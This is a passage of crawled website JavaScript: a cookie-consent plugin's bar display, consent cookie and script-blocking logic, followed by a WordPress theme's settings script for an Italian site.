				jQuery('.wt-cli-ccpa-opt-out,.wt-cli-ccpa-checkbox,.wt-cli-ccpa-element').remove();
			}
		} 
		
	    this.showagain_elm.click(function (e) {
	        e.preventDefault();
	        CLI.showagain_elm.slideUp(CLI.settings.animate_speed_hide,function() 
	        {
	            CLI.bar_elm.slideDown(CLI.settings.animate_speed_show);
	            if(CLI_COOKIEBAR_AS_POPUP)
				{
					CLI.showPopupOverlay();
				}
	        });
	    });
	},
	configShowAgain:function()
	{
		this.showagain_config = {
	        'background-color': this.settings.background,
	        'color':this.l1hs(this.settings.text),
	        'position': 'fixed',
	        'font-family': this.settings.font_family
	    };
	    if(Boolean( this.settings.border_on ) ) 
	    {
	        var border_to_hide = 'border-' + this.settings.notify_position_vertical;
	        this.showagain_config['border'] = '1px solid ' + this.l1hs(this.settings.border);
	        this.showagain_config[border_to_hide] = 'none';
	    }
	    var cli_win=jQuery(window);
    	var cli_winw=cli_win.width();
    	var showagain_x_pos=this.settings.showagain_x_position;
    	if(cli_winw<300)
    	{
    		showagain_x_pos=10;
    		this.showagain_config.width=cli_winw-20;
    	}else
    	{
    		this.showagain_config.width='auto';
    	}
	    var cli_defw=cli_winw>400 ? 500 : cli_winw-20;
	    if(CLI_COOKIEBAR_AS_POPUP) /* cookie bar as popup */
	    {
	    	var sa_pos=this.settings.popup_showagain_position;
	    	var sa_pos_arr=sa_pos.split('-');
	    	if(sa_pos_arr[1]=='left')
	    	{
	    		this.showagain_config.left=showagain_x_pos;
	    	}else if(sa_pos_arr[1]=='right')
	    	{	
	    		this.showagain_config.right=showagain_x_pos;
	    	}
	    	if(sa_pos_arr[0]=='top')
	    	{
	    		this.showagain_config.top=0;

	    	}else if(sa_pos_arr[0]=='bottom')
	    	{	
	    		this.showagain_config.bottom=0;
	    	}
	    	this.bar_config['position'] = 'fixed';

	    }else if(this.settings.cookie_bar_as=='widget')
	    {
	    	this.showagain_config.bottom=0;
	    	if(this.settings.widget_position=='left')
	    	{
	    		this.showagain_config.left=showagain_x_pos;
	    	}else if(this.settings.widget_position=='right')
	    	{	
	    		this.showagain_config.right=showagain_x_pos;
	    	}
	    }
	    else
	    {
	    	if(this.settings.notify_position_vertical == "top") 
		    {
		        this.showagain_config.top = '0';
		    }
		    else if(this.settings.notify_position_vertical == "bottom") 
		    {
		        this.bar_config['position'] = 'fixed';
		        this.bar_config['bottom'] = '0';
		        this.showagain_config.bottom = '0';
		    }
		    if(this.settings.notify_position_horizontal == "left") 
		    {
		        this.showagain_config.left =showagain_x_pos;
		    }else if(this.settings.notify_position_horizontal == "right") 
		    {
		        this.showagain_config.right =showagain_x_pos;
		    }
	    } 
	    this.showagain_elm.css(this.showagain_config);	    
	},
	configBar:function()
	{
		this.bar_config = {
	        'background-color':this.settings.background,
	        'color':this.settings.text,
	        'font-family':this.settings.font_family
	    };
	    if(this.settings.notify_position_vertical=="top") 
	    {
	        this.bar_config['top'] = '0';
	        if( Boolean( this.settings.header_fix ) === true) 
	        {
	            this.bar_config['position'] = 'fixed';
	        }
	    }else 
	    {
	        this.bar_config['bottom'] = '0';
	    }
	    this.configShowAgain();
	    this.bar_elm.css(this.bar_config).hide();
	},
	l1hs:function(str) 
	{
	    if (str.charAt(0) == "#") {
	        str = str.substring(1, str.length);
	    } else {
	        return "#" + str;
	    }
	    return this.l1hs(str);
	},
	close_header:function() 
	{
        CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
        this.hideHeader();
    },
	accept_close:function() 
    {        
		this.hidePopupOverlay();
		this.generateConsent();
		this.cookieLawInfoRunCallBacks();

        CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
        if( Boolean( this.settings.notify_animate_hide ) ) 
        {	
			if( CLI.js_blocking_enabled === true ) {
				this.bar_elm.slideUp( this.settings.animate_speed_hide, cliBlocker.runScripts );
			} else {
				this.bar_elm.slideUp( this.settings.animate_speed_hide );
			}
           
        }else 
        {	
			if( CLI.js_blocking_enabled === true ) {
            	this.bar_elm.hide( cliBlocker.runScripts );

			} else {
				this.bar_elm.hide();
			}
        }
        if( Boolean( this.settings.showagain_tab ) ) 
        {
        	this.showagain_elm.slideDown(this.settings.animate_speed_show);
		}
        if( Boolean( this.settings.accept_close_reload ) === true  ) 
        {
            this.reload_current_page();
        }
        return false;
    },
	reject_close:function() 
    {
		this.hidePopupOverlay();
		this.generateConsent();
		this.cookieLawInfoRunCallBacks();
        for(var k in Cli_Data.nn_cookie_ids) 
        {
            CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k]);
        }
		CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'no',CLI_ACCEPT_COOKIE_EXPIRE);
		
        if( Boolean( this.settings.notify_animate_hide ) ) 
        {	
			if( CLI.js_blocking_enabled === true ) {

				this.bar_elm.slideUp(this.settings.animate_speed_hide, cliBlocker.runScripts);

			} else {
				
				this.bar_elm.slideUp(this.settings.animate_speed_hide);
			}
            
        } else 
        {	
			if( CLI.js_blocking_enabled === true ) {

				this.bar_elm.hide( cliBlocker.runScripts );

			} else {

				this.bar_elm.hide();

			}
            
        }
        if( Boolean( this.settings.showagain_tab ) ) 
        {
        	this.showagain_elm.slideDown(this.settings.animate_speed_show);
        }
        if( Boolean( this.settings.reject_close_reload ) === true ) 
        {
            this.reload_current_page();
        }
        return false;
    },
    reload_current_page:function()
    {	
		
    	if(typeof cli_flush_cache!=='undefined' && cli_flush_cache === true)
    	{
            window.location.href=this.add_clear_cache_url_query();
    	}else
    	{
    		window.location.reload(true);
    	}
    },
    add_clear_cache_url_query:function()
    {
    	var cli_rand=new Date().getTime()/1000;
    	var cli_url=window.location.href;
    	var cli_hash_arr=cli_url.split('#');
    	var cli_urlparts= cli_hash_arr[0].split('?');
    	if(cli_urlparts.length>=2) 
    	{
    		var cli_url_arr=cli_urlparts[1].split('&');
    		cli_url_temp_arr=new Array();
    		for(var cli_i=0; cli_i<cli_url_arr.length; cli_i++)
    		{   			
    			var cli_temp_url_arr=cli_url_arr[cli_i].split('=');
    			if(cli_temp_url_arr[0]=='cli_action')
    			{

    			}else
    			{
    				cli_url_temp_arr.push(cli_url_arr[cli_i]);
    			}
    		}
    		cli_urlparts[1]=cli_url_temp_arr.join('&');
    		cli_url=cli_urlparts.join('?')+(cli_url_temp_arr.length>0 ? '&': '')+'cli_action=';
    	}else
    	{
    		cli_url=cli_hash_arr[0]+'?cli_action=';
    	}
    	cli_url+=cli_rand;
    	if(cli_hash_arr.length>1)
    	{
    		cli_url+='#'+cli_hash_arr[1];
    	}
    	return cli_url;
    },
	closeOnScroll:function() 
	{
        if(window.pageYOffset > 100 && !CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)) 
        {
            CLI.accept_close();
            if( Boolean( CLI.settings.scroll_close_reload ) === true) 
            {
                window.location.reload();
            }
            window.removeEventListener("scroll",CLI.closeOnScroll,false);
        }
    },
    displayHeader:function() 
    {   
        if( Boolean( this.settings.notify_animate_show ) ) 
        {
            this.bar_elm.slideDown(this.settings.animate_speed_show);
        }else 
        {
            this.bar_elm.show();
        }
        this.showagain_elm.hide();
        if(CLI_COOKIEBAR_AS_POPUP)
		{
			this.showPopupOverlay();
		}    
    },
    hideHeader:function()
    {      
        if( Boolean( this.settings.showagain_tab ) ) 
        {
	        if( Boolean( this.settings.notify_animate_show ) ) 
	        {
	            this.showagain_elm.slideDown(this.settings.animate_speed_show);
	        } else {
	            this.showagain_elm.show();
	        }
    	}else
    	{
    		this.showagain_elm.hide();
    	}
        this.bar_elm.slideUp(this.settings.animate_speed_show);
        this.hidePopupOverlay();
    },
    hidePopupOverlay:function() 
    {
        jQuery('body').removeClass("cli-barmodal-open");
        jQuery(".cli-popupbar-overlay").removeClass("cli-show");
    },
    showPopupOverlay:function()
    {	
		if( this.bar_elm.length ) {
			if( Boolean( this.settings.popup_overlay ) )
			{
				jQuery('body').addClass("cli-barmodal-open");
				jQuery(".cli-popupbar-overlay").addClass("cli-show");
			}
		}
        
    },
    barAsWidget:function(a)
    {
		var cli_elm=this.bar_elm;
		cli_elm.attr('data-cli-type','widget');
	    var cli_win=jQuery(window);
	    var cli_winh=cli_win.height()-40;
	    var cli_winw=cli_win.width();
	    var cli_defw=cli_winw>400 ? 300 : cli_winw-30;
	    cli_elm.css({
	        'width':cli_defw,'height':'auto','max-height':cli_winh,'overflow':'auto','position':'fixed','box-sizing':'border-box'
		});
		if ( this.checkifStyleAttributeExist() === false ) {
			cli_elm.css({'padding':'25px 15px'});
		}
	    if(this.settings.widget_position=='left')
	    {
	    	cli_elm.css({
	        	'left':'15px','right':'auto','bottom':'15px','top':'auto'
	    	});
	    }else
	    {
	    	cli_elm.css({
	        	'left':'auto','right':'15px','bottom':'15px','top':'auto'
	    	});
	    }
	    if(a)
	    {
	    	this.setResize();
		}
    },
    barAsPopUp:function(a)
    {    	
    	if(typeof cookie_law_info_bar_as_popup==='function')
    	{
    		return false;
    	}
		var cli_elm=this.bar_elm;
		cli_elm.attr('data-cli-type','popup');
	    var cli_win=jQuery(window);
	    var cli_winh=cli_win.height()-40;
	    var cli_winw=cli_win.width();
	    var cli_defw=cli_winw>700 ? 500 : cli_winw-20;

	    cli_elm.css({
	        'width':cli_defw,'height':'auto','max-height':cli_winh,'bottom':'','top':'50%','left':'50%','margin-left':(cli_defw/2)*-1,'margin-top':'-100px','overflow':'auto'
		}).addClass('cli-bar-popup cli-modal-content');
		if ( this.checkifStyleAttributeExist() === false ) {
			cli_elm.css({'padding':'25px 15px'});
		}
	    cli_h=cli_elm.height();
	    li_h=cli_h<200 ? 200 : cli_h;
	    cli_elm.css({'top':'50%','margin-top':((cli_h/2)+30)*-1});	    
	    setTimeout(function(){ 
		    cli_elm.css({
		        'bottom':''
		    });
	     },100);
	    if(a)
	    {
	    	this.setResize();
		}
    },
    setResize:function()
	{
		var resizeTmr=null;
		jQuery(window).resize(function() {
			clearTimeout(resizeTmr);
			resizeTmr=setTimeout(function()
			{
				if(CLI_COOKIEBAR_AS_POPUP)
				{
					CLI.barAsPopUp();
				}
				if(CLI.settings.cookie_bar_as=='widget')
				{
					CLI.barAsWidget();
				}
				CLI.configShowAgain();
			},500);
		});
	},
	enableAllCookies:function()
    {	
		
    	jQuery('.cli-user-preference-checkbox').each(function(){
			var cli_chkbox_elm=jQuery(this);
			var cli_chkbox_data_id=cli_chkbox_elm.attr('data-id');
			if(cli_chkbox_data_id!='checkbox-necessary')
			{
				cli_chkbox_elm.prop('checked',true);
				CLI_Cookie.set('cookielawinfo-'+cli_chkbox_data_id,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
			}
		});
	},
	hideCookieBarOnClose: function() {
		jQuery(document).on('click','.cli_cookie_close_button',function(e){
			e.preventDefault();
			var elm=jQuery(this);
			var button_action = elm.attr('data-cli_action');
			if( Cli_Data.ccpaType === 'ccpa' )
			{	
				CLI.enableAllCookies();
			}
			CLI.accept_close();
		});
	},
	checkCategories:function()
	{	
		var cliAllowedCategories =  [];
		var cli_categories = {};
		jQuery('.cli-user-preference-checkbox').each(function()
		{	var status=false;
			cli_chkbox_elm=jQuery(this);
			cli_chkbox_data_id=cli_chkbox_elm.attr('data-id');
			cli_chkbox_data_id=cli_chkbox_data_id.replace('checkbox-','');
			cli_chkbox_data_id_trimmed=cli_chkbox_data_id.replace('-','_')
    		if(jQuery(cli_chkbox_elm).is(':checked'))
        	{
				status=true;
				cliAllowedCategories.push(cli_chkbox_data_id);
			}
			
			cli_categories[cli_chkbox_data_id_trimmed]= status;
		});
		CLI.allowedCategories = cliAllowedCategories;
	},
	cookieLawInfoRunCallBacks:function()
	{		
		this.checkCategories();
		if(CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)=='yes')		
    	{	
			if("function" == typeof CookieLawInfo_Accept_Callback){
				CookieLawInfo_Accept_Callback(); 
			}
		}
	},
	generateConsent:function()
	{	
		var preferenceCookie = CLI_Cookie.read(CLI_PREFERNCE_COOKIE);
		cliConsent = {};
		if(preferenceCookie !== null) {
			cliConsent = window.atob(preferenceCookie);
			cliConsent = JSON.parse(cliConsent);
		}
		cliConsent.ver = Cli_Data.consentVersion;
		categories = [];
		jQuery('.cli-user-preference-checkbox').each(function(){
			categoryVal = '';
			cli_chkbox_data_id = jQuery(this).attr('data-id');
			cli_chkbox_data_id = cli_chkbox_data_id.replace('checkbox-','');
			if(jQuery(this).is(':checked'))
        	{	
				categoryVal = true;
			}
			else	
        	{		
				categoryVal = false;
			}
			cliConsent[cli_chkbox_data_id] = categoryVal;
		});
		cliConsent = JSON.stringify(cliConsent);
		cliConsent = window.btoa(cliConsent);
		CLI_Cookie.set(CLI_PREFERNCE_COOKIE,cliConsent,CLI_ACCEPT_COOKIE_EXPIRE);
	},
	cookieLawInfoRunCallBacks:function()
	{		
		this.checkCategories();
		if(CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)=='yes')		
    	{	
			if("function" == typeof CookieLawInfo_Accept_Callback){
				CookieLawInfo_Accept_Callback(); 
			}
		}
	},
	addStyleAttribute:function()
	{
		var bar=this.bar_elm;
		var styleClass='';
		if(jQuery(bar).find('.cli-bar-container').length > 0)
		{
			styleClass=jQuery('.cli-bar-container').attr('class');
			styleClass=jQuery.trim(styleClass.replace('cli-bar-container',''));
			jQuery(bar).attr('data-cli-style',styleClass);
		}
	},
	CookieLawInfo_Callback: function( enableBar, enableBlocking ) {
		enableBar = typeof enableBar !== 'undefined' ? enableBar : true;
		enableBlocking = typeof enableBlocking !== 'undefined' ? enableBlocking : true;
		if( CLI.js_blocking_enabled === true && Boolean( Cli_Data.custom_integration ) === true ) {
			cliBlocker.cookieBar( enableBar );
			cliBlocker.runScripts( enableBlocking );
		}
	},
	checkifStyleAttributeExist: function() 
	{	
		var exist = false;
		var attr = this.bar_elm.attr('data-cli-style');
		if (typeof attr !== typeof undefined && attr !== false) {
			exist = true;
		}
		return exist;
	},
	reviewConsent : function()
	{	
		jQuery(document).on('click','.cli_manage_current_consent,.wt-cli-manage-consent-link',function(){
			CLI.displayHeader();
		});
	}
}
var cliBlocker = 
{   
	blockingStatus: true,
	scriptsLoaded: false,
	ccpaEnabled : false,
	ccpaRegionBased : false,
	ccpaApplicable : false,
	ccpaBarEnabled: false,
	cliShowBar: true ,
	checkPluginStatus: function(callbackA , callbackB )
	{	
		this.ccpaEnabled = Boolean( Cli_Data.ccpaEnabled );
		this.ccpaRegionBased = Boolean( Cli_Data.ccpaRegionBased );
		this.ccpaBarEnabled = Boolean( Cli_Data.ccpaBarEnabled );
		
		if( Boolean( Cli_Data.custom_integration ) === true ) {
			callbackA( false );
		} 
		else {
			if( this.ccpaEnabled === true ) {
				this.ccpaApplicable = true;
				if( Cli_Data.ccpaType === 'ccpa') {
					if( this.ccpaBarEnabled !== true ) {
						this.cliShowBar = false;
						this.blockingStatus = false;
					}
				}
			} else {
				jQuery('.wt-cli-ccpa-opt-out,.wt-cli-ccpa-checkbox,.wt-cli-ccpa-element').remove();
			}
			callbackA( this.cliShowBar );
			callbackB( this.blockingStatus);
		}
		
		
	},
	cookieBar: function( showbar )
	{	
		showbar = typeof showbar !== 'undefined' ? showbar : true;
		cliBlocker.cliShowBar = showbar;
		if(cliBlocker.cliShowBar === false)
		{
			CLI.bar_elm.hide();
			CLI.showagain_elm.hide();
			CLI.settingsModal.removeClass('cli-blowup cli-out');
			CLI.hidePopupOverlay();
			jQuery(".cli-settings-overlay").removeClass("cli-show");
		}	
		else
		{
			if(!CLI_Cookie.exists(CLI_ACCEPT_COOKIE_NAME)) 
			{	
				CLI.displayHeader();
			}
			else
			{
				CLI.hideHeader();
			}
			CLI.settingsModal.show();
			jQuery('.cli-modal-backdrop').show();
		}
	},
    runScripts:function( blocking )
	{		
		blocking = typeof blocking !== 'undefined' ? blocking : true;
		cliBlocker.blockingStatus = blocking;
		srcReplaceableElms = ['iframe','IFRAME','EMBED','embed','OBJECT','object','IMG','img'];
		var genericFuncs = 
		{	
			
			renderByElement: function()
			{	
				cliScriptFuncs.renderScripts();
				cliBlocker.scriptsLoaded = true;
			},

		};
		var cliScriptFuncs = 
		{
			// trigger DOMContentLoaded
			scriptsDone:function() 
			{	
				if (typeof Cli_Data.triggerDomRefresh !== 'undefined') {
					if( Boolean( Cli_Data.triggerDomRefresh ) === true ) 
					{	
						var DOMContentLoadedEvent = document.createEvent('Event')
						DOMContentLoadedEvent.initEvent('DOMContentLoaded', true, true)
						window.document.dispatchEvent(DOMContentLoadedEvent);
					}
				}
			},
			seq :function(arr, callback, index) {
				// first call, without an index
				if (typeof index === 'undefined') {
				  index = 0
				}
			  
				arr[index](function () {
				  index++
				  if (index === arr.length) {
					callback()
				  } else {
					cliScriptFuncs.seq(arr, callback, index)
				  }
				})
			  },
			/* script runner */
			insertScript:function($script,callback) {
				var s ='';
				var scriptType = $script.getAttribute('data-cli-script-type');
				var elementPosition = $script.getAttribute('data-cli-element-position');
				var isBlock = $script.getAttribute('data-cli-block');
				var s = document.createElement('script');
				var ccpaOptedOut = cliBlocker.ccpaOptedOut();
				s.type = 'text/plain';
				if($script.async)
				{
					s.async = $script.async;
				}
				if($script.defer)
				{
					s.defer = $script.defer;
				}
				if ($script.src) {
					s.onload = callback
					s.onerror = callback
					s.src = $script.src
				} else {
					s.textContent = $script.innerText
				}
				var attrs = jQuery($script).prop("attributes");
				for (var ii = 0; ii < attrs.length; ++ii) {
					if (attrs[ii].nodeName !== 'id') {
						s.setAttribute(attrs[ii].nodeName,attrs[ii].value);
					}
				}
				if(cliBlocker.blockingStatus === true)
				{	
					
					if(( CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)=='yes' && CLI.allowedCategories.indexOf(scriptType) !== -1 ) )
					{
						s.setAttribute('data-cli-consent','accepted');
						s.type = 'text/javascript';
					}
					if( cliBlocker.ccpaApplicable === true ) {
						if( ccpaOptedOut === true || CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME) == null ) {
							s.type = 'text/plain';
						}
					}
				}
				else
				{
					s.type = 'text/javascript';
				}
				
				if($script.type != s.type)
				{
					if(elementPosition === 'head') {	
						document.head.appendChild(s);
					} else {	
						document.body.appendChild(s);
					}
					if (!$script.src) {
						callback()
					}		
					$script.parentNode.removeChild($script);
					
				} 
				else {

					callback();
				}
			},
			renderScripts:function()
			{	
				var $scripts = document.querySelectorAll('script[data-cli-class="cli-blocker-script"]');
				if($scripts.length > 0)
				{
					var runList = []
					var typeAttr
					Array.prototype.forEach.call($scripts, function ($script) {
						// only run script tags without the type attribute
						// or with a javascript mime attribute value
						typeAttr = $script.getAttribute('type')
						runList.push(function (callback) {
							cliScriptFuncs.insertScript($script, callback)
						})
					})
					cliScriptFuncs.seq(runList, cliScriptFuncs.scriptsDone);
				}
			}
		};
		genericFuncs.renderByElement();
	},
	ccpaOptedOut : function () {
		var ccpaOptedOut = false;
		var preferenceCookie = CLI_Cookie.read(CLI_PREFERNCE_COOKIE);
		if( preferenceCookie !== null ) {
			cliConsent = window.atob(preferenceCookie);
			cliConsent = JSON.parse(cliConsent);
           if( typeof cliConsent.ccpaOptout !== 'undefined') {
			ccpaOptedOut =  cliConsent.ccpaOptout;
		   }
		}
		return ccpaOptedOut;
	}
}
jQuery(document).ready(function() {
    if(typeof cli_cookiebar_settings!='undefined')
    {	
	    CLI.set({
	      settings:cli_cookiebar_settings
		});
		if( CLI.js_blocking_enabled === true ) {
			cliBlocker.checkPluginStatus(cliBlocker.cookieBar,cliBlocker.runScripts);
		}
	}
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26
body_size: 529
content:

function ajaxSubmitCommentForm(){
	"use strict";

	var options = { 
		success: function(){
			$j("#commentform textarea").val("");
			$j("#commentform .success p").text("Comment has been sent!");
		}
	}; 
	
	$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options); 
		return false; 
	}); 
}
var header_height = 90;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var content_height_default = 60;
var default_content_padding = 42; /* padding top 21 + padding bottom 21 */
var default_content_icon_size = 24;
var content_height_with_icon = content_height_default + default_content_icon_size;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var paspartu_width_init = 0.02;
var add_for_admin_bar = 0;
	header_height = 130;
	min_header_height_sticky = 76;
	scroll_amount_for_sticky = 350;



var logo_height = 130; // cayman logo height
var logo_width = 280; // cayman logo width
	    logo_width = 376;
    logo_height = 266;

	
	
var header_top_height;
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#e6ae48";
	piechartcolor = "#d30808";

var no_ajax_pages = [];
var mkd_root = 'https://www.ilcartastorie.it/en/';
var theme_root = 'https://www.ilcartastorie.it/wp-content/themes/mikado1/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}